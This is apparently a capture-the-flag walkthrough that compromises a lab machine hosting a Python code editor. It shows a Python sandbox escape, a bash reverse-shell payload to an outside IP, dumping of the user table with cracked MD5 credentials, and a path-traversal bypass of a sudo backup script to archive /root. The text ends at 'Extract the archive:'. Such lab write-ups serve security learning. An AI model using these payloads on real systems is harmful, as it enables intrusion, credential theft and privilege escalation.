RECON

Port Scan

$ rustscan -a $target_ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCrE0z9yLzAZQKDE2qvJju5kq0jbbwNh6GfBrBu20em8SE/I4jT4FGig2hz6FHEYryAFBNCwJ0bYHr3hH9IQ7ZZNcpfYgQhi8C+QLGg+j7U4kw4rh3Z9wbQdm9tsFrUtbU92CuyZKpFsisrtc9e7271kyJElcycTWntcOk38otajZhHnLPZfqH90PM+ISA93hRpyGyrxj8phjTGlKC1O0zwvFDn8dqeaUreN7poWNIYxhJ0ppfFiCQf3rqxPS1fJ0YvKcUeNr2fb49H6Fba7FchR8OYlinjJLs1dFrx0jNNW/m3XS3l2+QTULGxM5cDrKip2XQxKfeTj4qKBCaFZUzknm27vHDW3gzct5W0lErXbnDWQcQZKjKTPu4Z/uExpJkk1rDfr3JXoMHaT4zaOV9l3s3KfrRSjOrXMJIrImtQN1l08nzh/Xg7KqnS1N46PEJ4ivVxEGFGaWrtC1MgjMZ6FtUSs/8RNDn59Pxt0HsSr6rgYkZC2LNwrgtMyiiwyas=

| 256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDiXZTkrXQPMXdU8ZTTQI45kkF2N38hyDVed+2fgp6nB3sR/mu/7K4yDqKQSDuvxiGe08r1b1STa/LZUjnFCfgg=

| 256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP8Cwf2cBH9EDSARPML82QqjkV811d+Hsjrly11/PHfu

5000/tcp open http syn-ack Gunicorn 20.0.4

|_http-title: Python Code Editor

|_http-server-header: gunicorn/20.0.4

| http-methods:

|_ Supported Methods: HEAD GET OPTIONS

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelPort 5000 is open as the main attack surface — Gunicorn 20.0.4 hosting a Python Code Editor, which often open doors to command injection, RCE, SSRF, or sandbox escape vulnerabilities.



Python Code Editor

Gunicorn is a Python WSGI HTTP server designed to run Python web applications. It hosts a Python Code Editor on port 5000, where we can run Python code online along with some register/login entries:

It operates through a set of RESTful API endpoints, including:



We’re able to authenticate and persist code snippets via the “Save” functionality, then enumerate historical entries by manipulating the code_id parameter:

WEB

Python Sandbox Escape



Browse the interface on port 5000 and interact with the code editor, where functions with user-supplied Python code is being executed within a restricted environment, or sandbox.

A Python sandbox is a restricted execution environment that tries to limit what the code can do — e.g., no access to os, sys, file system, subprocesses, etc. It's often implemented to allow safe evaluation of code snippets (like in online editors or learning platforms), which is applied on our target:

However, Python is notoriously hard to sandbox properly because of its reflective and dynamic nature. A classic exploit on such scenario is Python Sandbox Escape, that we can refer to the HackTricks manual. So this is a game of breaking the sandbox.



As common ways to escape a Python sandbox, we can try to access the Buitin Subclass (__buildins__), which allows full access to Python's internals:

It turns out the server also restricts access to the __builtins__ object.

To circumvent this, we pivot to object-oriented introspection chains, probing whether we can traverse the Base Subclass (__bases__) hierarchy. A classic move:

(1).__class__.__bases__[0].__subclasses__()A jailbreak:

RCE | Python Subclasses

Once we've pinpointed the Python subclass capable of breaching the sandbox, it’s time to unleash Python’s introspective arsenal—digging through its object hierarchy to peel back the runtime's layers of defense.



We can weaponize this via a Bash script and curl:

export target_ip="" # Remote IP

export inj="" # Python subclasses chain injection

curl -X POST "http://$target_ip:5000/run_code" \

--data-urlencode "code=$inj"First, we need to enumerate all in-memory subclasses of the base object class using:

for i, c in enumerate((()).__class__.__base__.__subclasses__()):

print(i, c)()→ Create an empty tuple object to store found subclasses().__class__→ Gets thetupleclass.__base__→ Goes one level up the inheritance to the Pythonobjectclass.__subclasses__()→ Gets a list of all subclasses ofobjectloaded into memory

We drop the output to a file for recon:

$ export inj='for i, c in enumerate((()).__class__.__base__.__subclasses__()): print(i, c)'

$ curl -X POST "http://$target_ip:5000/run_code" \

--data-urlencode "code=$inj" \

> subclasses.txtNow, sweep the memory space for high-value (dangerous) classes like:

subprocess.Popen— the holy grail for code execution_wrap_close,warnings.catch_warnings— often useful in escape chains_wrap_closefileinput.FileInput— sometimes abused for I/O redirection

Popen is always the most straight forward class to execute arbitrary code. Thus we can sanitize and filter the blob:

$ cat subclasses.txt | sed 's/\\n/\n/g' | grep -C 3 -i popen

314: <class 'ctypes.CDLL'>

315: <class 'ctypes.LibraryLoader'>

316: <class 'subprocess.CompletedProcess'>

317: <class 'subprocess.Popen'>

318: <class 'logging.LogRecord'>

319: <class 'logging.PercentStyle'>

320: <class 'logging.Formatter'>Here, subprocess.Popen sits at index 317. This gives us direct access to the process execution layer — effectively a loaded gun for Remote Command Execution (RCE).

Subclass indices shift with Python versions and loaded modules. Always scan before pulling the trigger. That's why we print the full list in the previous step.

We can now instantiate with a reverse-shell injection:

().__class__.__base__.__subclasses__()[317](

["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.16.2/4444 0>&1"]

)Start a listener before sending the request. Then fire the payload and catch the shell — we're now sitting inside the sandbox, but with keys to the gate. The session lands as user app-production:

USER



As we sweep through /home—a classic post-shell instinct—we spot two occupants: martin and app-application. But here's the curveball: the user flag isn't tucked under martin as usual. Instead, it's stashed right inside the web user’s lair, app-production:

User flag after compromising a web user, which is a bit unconventional. Now shift our sights to the next privilege link in the chain: martin. Time to pivot.

ROOT

Code Review

After establishing our initial foothold under the web root, we can take a look at app.py. This isn’t just any script. It’s the nerve center of the Python Code Editor application, now fully exposed under our control.

from flask import Flask, render_template,render_template_string, request, jsonify, redirect, url_for, session, flash

from flask_sqlalchemy import SQLAlchemy

import sys

import io

import os

import hashlib

app = Flask(__name__)

app.config['SECRET_KEY'] = "7j4D5htxLHUiffsjLXB1z9GaZ5"

app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'

app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False

db = SQLAlchemy(app)

[...]Hardcoded Flask SECRET_KEY found. And it indicates the app uses SQLAlchemy, which is a Python SQL toolkit for the web app to connect database. The script defines 2 models:

[...]

class User(db.Model):

id = db.Column(db.Integer, primary_key=True)

username = db.Column(db.String(80), unique=True, nullable=False)

password = db.Column(db.String(80), nullable=False)

codes = db.relationship('Code', backref='user', lazy=True)

class Code(db.Model):

id = db.Column(db.Integer, primary_key=True)

user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)

code = db.Column(db.Text, nullable=False)

name = db.Column(db.String(100), nullable=False)

def __init__(self, user_id, code, name):

self.user_id = user_id

self.code = code

self.name = name

[...]The User class maps to the auth layer—holding username and password fields—while the Code class ties into saved code snippets from the Python editor feature we explored during recon. Each snippet is linked to a user_id.

This SQLAlchemy ORM (Object Relational Mapper) structure leaks the underlying database schema: table names, column names, and relational mappings. This blueprint will be a roadmap for direct in-memory queries in later exploit.

Additionally, we uncover a Password Storage Weakness: user credentials are hashed using MD5 during registration:

[...]

@app.route('/register', methods=['GET', 'POST'])

def register():

if request.method == 'POST':

username = request.form['username']

password = hashlib.md5(request.form['password'].encode()).hexdigest()

existing_user = User.query.filter_by(username=username).first()

[...]MD5 is a relic—fast, collision-prone, and cryptographically broken. This opens the door to brute-force attacks, dictionary-based cracks, or rainbow table lookups.

And finally, we circle back to a vulnerability already weaponized during earlier exploitation - a sandbox escape via Python’s object-oriented introspection, leading to full code execution:

[...]

@app.route('/run_code', methods=['POST'])

def run_code():

...

exec(code)

[...]Although there’s a keyword blacklist:

['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write', 'subprocess', '__import__', '__builtins__']Since we’ve already bypassed this using Python sandbox escape with the Base Subclass (__bases__), we can fully interact with the Python environment.

Leak SQLAlchemy

From the code review, we know that the db and User objects are globally defined in app.py:

db = SQLAlchemy(app)

class User(db.Model):

...

class Code(db.Model):

...We can confirm the full Flask app context, where db, User, and Code are all loaded into the global namespace:

$ export inj='print(globals().keys())'

$ curl -X POST "http://$target_ip:5000/run_code" \

--data-urlencode "code=$inj"

{"output":"dict_keys(['__name__', '__doc__', '__package__', '__loader__', '__spec__', '__file__', '__cached__', '__builtins__', 'Flask', 'render_template', 'render_template_string', 'request', 'jsonify', 'redirect', 'url_for', 'session', 'flash', 'SQLAlchemy', 'sys', 'io', 'os', 'hashlib', 'app', 'db', 'User', 'Code', 'index', 'register', 'login', 'logout', 'run_code', 'load_code', 'save_code', 'codes', 'about'])\n"}These definitions exist at global scope, meaning they are already loaded into memory and available at runtime when the Flask app is running. So if we're executing Python inside the context of that running app (via /run_code), we have access to these variables directly.

To access the runtime db SQLAlchemy object, we can refer to the SQLAlchemy Query API introducing the Query object, which is produced in terms of a given Session, using the Session.query() method.

In our case, the Flask application exposes both db (SQLAlchemy instance) and the User model in the global namespace, which can be accessed dynamically via globals():

globals()['db'].session.query(globals()['User']).all()This returns a list of User objects by executing a full ORM query using the current database session:

$ export inj='print(globals().keys())'

$ curl -X POST "http://$target_ip:5000/run_code" \

--data-urlencode "code=$inj"

{"output":"dict_keys(['__name__', '__doc__', '__package__', '__loader__', '__spec__', '__file__', '__cached__', '__builtins__', 'Flask', 'render_template', 'render_template_string', 'request', 'jsonify', 'redirect', 'url_for', 'session', 'flash', 'SQLAlchemy', 'sys', 'io', 'os', 'hashlib', 'app', 'db', 'User', 'Code', 'index', 'register', 'login', 'logout', 'run_code', 'load_code', 'save_code', 'codes', 'about'])\n"}To extract data from the User model, we can iterate over the query results using the pattern outlined in the SQLAlchemy session basics documentation:

users = globals()['db'].session.query(globals()['User']).all()

for u in users:

print(u.username, u.password)This allows us to programmatically exfiltrate user data:

$ export inj='print(globals()['db'].session.query(globals()['User']).all())'

$ curl -X POST "http://$target_ip:5000/run_code" \

--data-urlencode "code=$inj"

{"output":"<SQLAlchemy sqlite:////home/app-production/app/instance/database.db>"}With full access to the runtime, we exfil the user table via SQLAlchemy and score two sets of credentials—both hashed with no-salt MD5. Cracked credentials:

development / developmentmartin / nafeelswordsmaster

The latter one allows us to SSH login to compromise user martin:

Sudo



We can notice that there's a suspicious "Backup" folder under home directory:

martin@code:~$ ll backups/

total 20

drwxr-xr-x 2 martin martin 4096 Mar 23 03:40 ./

drwxr-x--- 6 martin martin 4096 Mar 23 03:40 ../

-rw-r--r-- 1 martin martin 5879 Mar 23 03:40 code_home_app-production_app_2024_August.tar.bz2

-rw-r--r-- 1 martin martin 181 Mar 23 03:40 task.json

martin@code:~$ cat backups/task.json

{

"destination": "/home/martin/backups/",

"multiprocessing": true,

"verbose_log": false,

"directories_to_archive": [

"/home/app-production/app"

],

"exclude": [

".*"

]

}It's a backup configuration file (which we have write access) — possibly consumed by a script or service that runs archiving logic:

- Target directory is:

/home/app-production/app(the same path where the Flask app lives). - Destination is local (

/home/martin/backups/) — which matches the.tar.bz2archive found there. - Multiprocessing: true — means it may fork subprocesses during execution.

*Exclude: .*— indicates dotfiles and hidden files are ignored.

Next, we can check Sudo privilege:

martin@code:~$ sudo -l

Matching Defaults entries for martin on localhost:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User martin may run the following commands on localhost:

(ALL : ALL) NOPASSWD: /usr/bin/backy.sh

martin@code:~$ ll /usr/bin/backy.sh

-rwxr-xr-x 1 root root 926 Sep 16 2024 /usr/bin/backy.shWe can run as root without a password on a custom sudo-enabled script: /usr/bin/backy.sh:

#!/bin/bash

if [[ $# -ne 1 ]]; then

/usr/bin/echo "Usage: $0 <task.json>"

exit 1

fi

json_file="$1"

if [[ ! -f "$json_file" ]]; then

/usr/bin/echo "Error: File '$json_file' not found."

exit 1

fi

allowed_paths=("/var/" "/home/")

updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")

/usr/bin/echo "$updated_json" > "$json_file"

directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')

is_allowed_path() {

local path="$1"

for allowed_path in "${allowed_paths[@]}"; do

if [[ "$path" == $allowed_path* ]]; then

return 0

fi

done

return 1

}

for dir in $directories_to_archive; do

if ! is_allowed_path "$dir"; then

/usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."

exit 1

fi

done

/usr/bin/backy "$json_file"This script processes a JSON file, and ultimately calls another binary: /usr/bin/backy:

- It takes a JSON config file as input.

- Verifies that it exists and is in

/var/or/home/ - Uses

jqto:- Strip

../fromdirectories_to_archive - Extract paths from

.directories_to_archive[]

- Strip

- Verifies paths are under

/home/or/var/ - Finally runs:

/usr/bin/backy "$json_file"

So the actual privileged operation happens inside /usr/bin/backy, we can take a look on its usage:

pmartin@code:~$ ll /usr/bin/backy

-rwxr-xr-x 1 root root 2875189 Aug 26 2024 /usr/bin/backy*

martin@code:~$ file /usr/bin/backy

/usr/bin/backy: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=RWqjP0EHFxWRL9SxAzvR/3-TEtzva44_xlRAMnq1A/OtYOmubKIkGHYUBMolai/2rhkvEyKOF9Rp_sQ7C0l, not stripped

martin@code:~$ backy -h

2025/03/23 03:56:04 🍀 backy 1.2

2025/03/23 03:56:04 📋 Working with -h ...

2025/03/23 03:56:04 🔰 Task configuration: destination must be specified!

2025/03/23 03:56:04 ❗️ Can't read provided task configuration

martin@code:~$ backy

2025/03/23 03:57:26 🍀 backy 1.2

2025/03/23 03:57:26 ❗️ No task configuration provided

2025/03/23 03:57:26 🔰 Usage: backy <task.json>So we’re dealing with a custom Go binary. The binary validates the config on execution — and emits Go-style log messages (2025/03/23 HH:MM:SS), which is typical for Go programs using log.Println() or log.Printf(), suffice to say it's easy to identify with file.

In conclusion:

- We can run

backy.shviasudowith any JSON file in/home/or/var/ - And

backyruns as root - And we control the JSON config and the archived directories with write privilege.

We’re staring down a powerful write primitive—disguised as a benign backup utility. The backy.sh script, fronting the backy binary, grants us root-level file operations under the pretense of archiving.This means we can copy-paste sensitive files as the root user.

Path Traversal

According to backy.sh, backups are restricted to directories under /home or /var. However, there exists an obvious Path Traversal vulnerability:

[...]

allowed_paths=("/var/" "/home/") # [1]

[...]

is_allowed_path() {

local path="$1"

for allowed_path in "${allowed_paths[@]}"; do # [2]

if [[ "$path" == $allowed_path* ]]; then # [3]

return 0

fi

done

return 1

}[1]defines an array in bash with two elements:allowed_paths[0] = /var/allowed_paths[1] = /home/



[2]expands all elements of the array as individual quoted words.[3]is a string-based prefix match, not actual path resolution — mind the*. It does not consider how the kernel resolves the final path. This checks: Does the stringpathstart with/var/or/home/?



When used inside double square brackets ([[ ... ]]), == supports pattern matching (glob), not strict string equality. For example:

Therefore, we bypass the weak prefix check using .. directory traversal and confirm it with realpath—the path resolves cleanly to /root:

Exploit



With the vulnerability exposed, it's time to chain it into a privilege escalation.

First, craft a malicious JSON config for the backy.sh script (which wraps the privileged /usr/bin/backy binary):

cat <<EOF> /dev/shm/xpl.json

{

"destination": "/dev/shm",

"multiprocessing": true,

"verbose_log": true,

"directories_to_archive": [

"/var/../root/"

]

}



EOFThis payload passes the script’s string check, but actually tells backy to archive /root.

Then run the Sudo script to trigger root-owned backup:

sudo backy.sh /dev/shm/xpl.jsonOnce executed, it’ll create a .tar.bz2 archive of the root directory:

Extract the archive:

